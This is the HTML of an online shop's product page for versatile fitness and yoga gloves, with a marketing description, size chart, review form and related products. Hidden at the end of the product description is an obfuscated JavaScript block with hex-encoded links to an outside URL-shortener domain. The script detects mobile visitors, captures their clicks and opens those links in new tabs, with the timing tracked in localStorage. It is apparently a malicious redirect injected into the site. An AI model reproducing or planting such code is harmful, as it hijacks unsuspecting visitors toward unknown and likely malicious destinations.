                            <p>Elevate Your Workout Experience Discover the perfect blend of comfort, grip, and protection with our versatile Fitness and Yoga Gloves. These half-finger gloves are expertly designed for both men and women, ensuring a snug and comfortable fit for a variety of hand sizes. Whether you&#8217;re lifting weights, practicing yoga, or&#8230;</p>
                        </div>
                                    </div>
            </div>
            
            <div class="single_item_content">
                <div class="tab_heads">
            <div id="item-details" class="tab_head  active" >
            Product Details        </div>
    </div>
<div class="tab_bodies">
            <div class="adap_tab_head  active" data-id="item-details" >
            Product Details        </div>
        <div class="item-details tab_body content  show">
            
	<div class="content" itemprop="description" itemtype="http://schema.org/Product">
		<div class="wrap-content">
            <h2>Elevate Your Workout Experience</h2>
<p>Discover the perfect blend of comfort, grip, and protection with our versatile Fitness and Yoga Gloves. These half-finger gloves are expertly designed for both men and women, ensuring a snug and comfortable fit for a variety of hand sizes. Whether you&#8217;re lifting weights, practicing yoga, or engaging in any fitness activity, these gloves provide the support and grip you need.</p>
<h2>Exceptional Features for Optimal Performance</h2>
<p>Our gloves are not just functional but also stylish, providing sun protection without compromising on grip or comfort. The unique design includes a range of sizes to fit all hands perfectly, with measurements including:</p>
<ul>
<li>Size S: Total length 11.5cm, palm width 8.5cm</li>
<li>Size M: Total length 12cm, palm width 9cm</li>
<li>Size L: Total length 12.5cm, palm width 10cm</li>
</ul>
<p>Made from durable materials, these gloves are designed for long-term use, ensuring they can withstand the rigors of regular training and exercise.</p>
<h2>Benefits of Our Fitness and Yoga Gloves</h2>
<ul>
<li><strong>Sun Protection:</strong> Shield your hands from harmful UV rays while exercising outdoors.</li>
<li><strong>Non-Slip Grip:</strong> Enhanced grip for better handling of equipment, ideal for weightlifting and yoga.</li>
<li><strong>Versatility:</strong> Perfect for a variety of activities, including gym training, outdoor sports, and yoga sessions.</li>
<li><strong>Comfort:</strong> Tailored to fit comfortably, reducing hand fatigue and increasing workout duration.</li>
<li><strong>Durable:</strong> High-quality materials ensure longevity, making them a valuable addition to your workout gear.</li>
</ul>
<h2>When to Use These Gloves?</h2>
<p>Whether it&#8217;s a sunny day outside or an intense workout session at the gym, these gloves are your ideal companion. The sun-protective feature makes them perfect for outdoor activities, while the non-slip grip ensures safety and efficiency during indoor exercises.</p>
<h2>Why Choose Our Fitness and Yoga Gloves?</h2>
<p>Our gloves stand out with their multifunctional use and exceptional features. They are not just an accessory but a necessary tool for enhancing your workout efficiency and safety. The stylish design and range of sizes make them a great fit for everyone.</p>
<h2>Your Next Step to a Better Workout</h2>
<p>Elevate your fitness routine with our Fitness and Yoga Gloves. Order now and experience the difference in your training and performance!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x66\x5a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x65\x43\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6b\x5a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x49\x7a\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x47\x65\x6b\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x73\x6c\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x69\x47\x70\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6a\x78\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x65\x53\x59\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x73\x75\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
	</div>
        </div>
    </div>
            </div>

            
<div>
    <div class="item-revs content">
        <h3 >Reviews</h3>

                    <p class="text-center noreviews">There are no reviews yet </p>
        
                    <div class="Review_formcont">
    <h5><span class="write_btn">Write a Review</span></h5>
    <div class="wrap_review_list">
        <div class="review-form">
            <div id="addReviewDiv">
                <form class="addReviewForm nicelabel" enctype="multipart/form-data">
                    <div class="form-group">
                        <input type="text" id="Addreviewname" class="form-control" name="Addreview[name]">
                        <label for="Addreviewname">* Name</label>
                    </div>
                    <div class="form-group">
                        <input type="email" id="Addreviewemail" class="form-control" name="Addreview[email]">
                        <label for="Addreviewname">* Email</label>
                    </div>
                    <div class="form-group">
                        <div class="form-control-select country_list_select"></div>
                    </div>
                    <div class="form-group">
                        <textarea id="textarea" rows="5" class="form-control" name="Addreview[message]"></textarea>
                        <label for="textarea">* Message</label>
                    </div>
                    <div class="form-group">
                        <div class="row justify-content-center">
                            <div class="stars_set">
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                            </div>
                            <input name="Addreview[rating]" type="hidden" value="">
                        </div>
                    </div>
                                        <div class="form-group is-not-empty submit-and-attach">
                        <button type="submit" class="btn">
                            Submit a Review                        </button>
                        <input hidden="hidden" name="action" value="ads_add_user_review">
                        <input hidden="hidden" name="Addreview[post_id]" value="14093">
                        <span class="btn btn-default fileinput-button" data-toggle="tooltip" data-placement="right" title="Attach file(s)">
                                                    <u class="attach_files"><i class="icon-attach"></i><input id="review-file-upload" type="file" name="review_files[]" multiple=""><label for="review-file-upload"></label></u>
                                                </span>
                    </div>
                    <div class="list-file"></div>
                </form>
                                    <script type="text/javascript">
                        addreview_script=[
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.ui.widget.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.fileupload.min.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/rating-stars/rating.min.js',
                            '//janitrends.com/wp-content/plugins/alids/assets/front/js/addReview.min.js',
                        ]
                    </script>
                            </div>
        </div>
    </div>
</div>        
            <div class="fullreviews">
        <div class="rev_comments">
                            <div class="revs" data-perpage="25">
                                    </div>
                <div class="pagercont">
                    <div class="pager">
                                            </div>
                </div>
                                    </div>
    </div>
    </div>
</div>





        </div>

                        <div class="recs_slider_cont">
                    <div class="container">
                        <h3>You may also like</h3>
                        <div class="recs_slider">
                            <div class="item"><div class='product-item item-sp' data-post_id="13264" data-currency="USD" data-_price="475.31" data-_price_nc="475.31" data-stock="9815" data-_salePrice="308.95" data-_salePrice_nc="308.95" data-price="US $475.31" data-salePrice="US $308.95" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/korean-style-portable-folding-outdoor-picnic-table/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/28/65291787e8c314d04f2c5ce1bfeb9851.jpg-640x640.jpg">
        </div>
					<div class='product_list_info'>
					    <h4>Korean-Style Portable Folding Outdoor Picnic Table</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="13447" data-currency="USD" data-_price="470.40" data-_price_nc="470.40" data-stock="1049" data-_salePrice="352.80" data-_salePrice_nc="352.80" data-price="US $470.40" data-salePrice="US $352.80" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/ultralight-folding-outdoor-bed/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/28/97f61d42ed19cff5157176cd471c288f.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Ultralight Folding Outdoor Bed</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="14184" data-currency="USD" data-_price="42.80" data-_price_nc="42.80" data-stock="291" data-_salePrice="42.80" data-_salePrice_nc="42.80" data-price="" data-salePrice="US $42.80" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/eco-friendly-non-slip-yoga-mat-with-carrying-strap/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/29/ebc7a0af01c718fef3406ea8abbb163c.png-640x640.png">
        </div>
					<div class='product_list_info'>
					    <h4>Eco-Friendly Non-Slip Yoga Mat with Carrying Strap</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="13973" data-currency="USD" data-_price="35.61" data-_price_nc="35.61" data-stock="5962" data-_salePrice="28.49" data-_salePrice_nc="28.49" data-price="US $35.61" data-salePrice="US $28.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/ultimate-winter-touchscreen-ski-gloves/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/28/3fa7ef52d9dabe4aee8468d09d118da8.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Ultimate Winter Touchscreen Ski Gloves</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="13788" data-currency="USD" data-_price="100.61" data-_price_nc="100.61" data-stock="981" data-_salePrice="80.49" data-_salePrice_nc="80.49" data-price="US $100.61" data-salePrice="US $80.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/adjustable-mini-ski-skates/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/28/b2445bef11d0f207b369e272cab6f0f2.png-640x640.png">
        </div>
					<div class='product_list_info'>
					    <h4>Adjustable Mini Ski Skates</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="13892" data-currency="USD" data-_price="57.95" data-_price_nc="57.95" data-stock="2414" data-_salePrice="57.95" data-_salePrice_nc="57.95" data-price="" data-salePrice="US $57.95" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/multi-purpose-otg-ski-goggles/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/28/4270481f8cb09da1177acbb279c971bf.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Multi-Purpose OTG Ski Goggles</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="13849" data-currency="USD" data-_price="24.87" data-_price_nc="24.87" data-stock="10647" data-_salePrice="18.65" data-_salePrice_nc="18.65" data-price="US $24.87" data-salePrice="US $18.65" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/colorful-silent-foam-sports-ball/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/28/64915a4f0360ba80afd71e99c33205ff.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Colorful Silent Foam Sports Ball</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div><div class="item"><div class='product-item item-sp' data-post_id="14077" data-currency="USD" data-_price="104.99" data-_price_nc="104.99" data-stock="800" data-_salePrice="94.49" data-_salePrice_nc="94.49" data-price="US $104.99" data-salePrice="US $94.49" data-variation_default="lowest_price"  >
				<a href='https://janitrends.com/versatile-home-fitness-dumbbell-set/'>
                    <div class='thumb-wrap'>            <img data-src="https://img11.sellvia.com/uploads/2023/11/28/15c8c7e84b443d1743ec0114ce92097e.jpeg-640x640.jpeg">
        </div>
					<div class='product_list_info'>
					    <h4>Versatile Home Fitness Dumbbell Set</h4>
                        
                        <span class='starscont'><div class="stars"><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span><span class="star star-no"></span></div></span>
                        
                        <div class='price'>
                            <span class='sale js-salePrice'></span><small class='old js-price'></small>
                        </div>
                        
                    </div>
				</a>
		</div></div>                        </div>
                    </div>
                </div>
                </div>
        <!-- FEATURES -->
    <div class="wrap-features">
        <div class="container">
            <div class="features">
                                        <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f1.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    SHIPPING & DELIVERY                                </div>
                                <p >On all orders</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f2.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    FREE RETURNS                                </div>
                                <p >No questions asked return policy</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f3.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    NEED HELP? support@janitrends.com                                </div>
                                <p >We're always there for you</p>
                            </div>
                        </div>
                                                <div>
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/f4.png" alt="">
                                </div>
                                                        <div class="text-feat">
                                <div class="features-main-text" >
                                    MONEY BACK GUARANTEE                                </div>
                                <p >Worry-free shopping</p>
                            </div>
                        </div>
                                    </div>
        </div>
    </div>
<div class="footer">
    <div class="container">
        <div class="footerT">
            <div class="row no-gutters justify-content-between">
                <div class="footone col-md-4 col-xl-3">
                    <h5 >Contact</h5>
                    <div class="fonecont">
                        <p class="emailfooter">
                                                            <a href="mailto:support@janitrends.com" >support@janitrends.com</a>
                                                    </p>
                        <p ></p>
                    </div>
                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Company info</h5>
                    <div class="fonecont"><ul><li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://janitrends.com/about-us/">About Us</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://janitrends.com/contact-us/">Contact Us</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="https://janitrends.com/blog/">Blog</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="https://janitrends.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="https://janitrends.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
</ul></div>                </div>
                <div class="footone col-xl-3  col-md-4">
                    <h5 >Purchase info</h5>
                    <div class="fonecont"><ul><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://janitrends.com/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://janitrends.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://janitrends.com/shipping-delivery/">Shipping &#038; Delivery</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://janitrends.com/refund-policy/">Returns Policy</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://janitrends.com/track-your-order/">Tracking</a></li>
</ul></div>                </div>
                                    <div class="footone col-xl-2 col-md-12">
                    <h5 >Join us on</h5>
                    

<div class="fonecont socs ">
    <div><a href="https://www.facebook.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-facebook"></i></a></div><div><a href="https://www.instagram.com/janitrends/" target="_blank" rel="nofollow"><i class="icon-instagram"></i></a></div><div><a href="https://twitter.com/janitrends" target="_blank" rel="nofollow"><i class="icon-the-x"></i></a></div><div><a href="https://www.pinterest.com/janitrendsonline/" target="_blank" rel="nofollow"><i class="icon-pinterest"></i></a></div></div>


                    </div>
                
            </div>
        </div>
                    <div class="footerC">
                                    <div class="box-partners">
                        <div class="name">Payment methods:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt=""></div>
                                                    </div>
                    </div>
                                    <div class="box-partners">
                        <div class="name" >Buy with confidence:</div>
                        <div class="footpics">
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f5.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f6.png" alt=""></div>
                                                            <div><img  data-src="/wp-content/themes/el-greco/images/f7.png" alt=""></div>
                                                    </div>
                    </div>
                            </div>
                <div class="footer-copyright">Jani Trends © Copyright 2026. All Rights Reserved</div>
    </div>
</div>
            <div class="upbutton">
            <span class="arrowtop"></span>
            <div>Top</div>
        </div>
        <div class="shade"></div>
<script type="text/javascript">
    if(document.location.hash=="#live"){
        document.body.className+=' is_frame_live'
    }else{
        if(document.body.classList.contains('tax-product_cat') || document.body.classList.contains('single-product')){
            self != top ? document.body.className+=' is_frame_live' : document.body.className+=' show_live_icon';
        }else{
            self != top ? document.body.className+=' is_frame' : document.body.className+=' show_live_icon';
        }
    }
</script>
    <script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://janitrends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/core.min.js?ver=1.9.2.7" id="front-core-js"></script>
<script type="text/javascript" id="gtag-analytics-js-extra">
/* <![CDATA[ */
var ga4const = {"id":"G-B93XF14XK7","event":"page:product","params":{"currency":"USD","amount":"11.49","post_id":"14093","title":"Versatile Fitness and Yoga Gloves","category":"Outdoor Sports Online Store","vars":"Pink/L","sale_price":"11.49"}};
//# sourceURL=gtag-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/src/js/gtag/analytics.js?ver=1.9.2.7" id="gtag-analytics-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/sellvia/assets/js/front/product.min.js?ver=0.6.12" id="sellvia_front_product_js-js"></script>
<script type="text/javascript" src="//janitrends.com/wp-content/plugins/alids/assets/front/js/popover.js?ver=1.9.2.7" id="front-popover-js"></script>
<script type="text/javascript" id="front-formatPrice-js-extra">
/* <![CDATA[ */
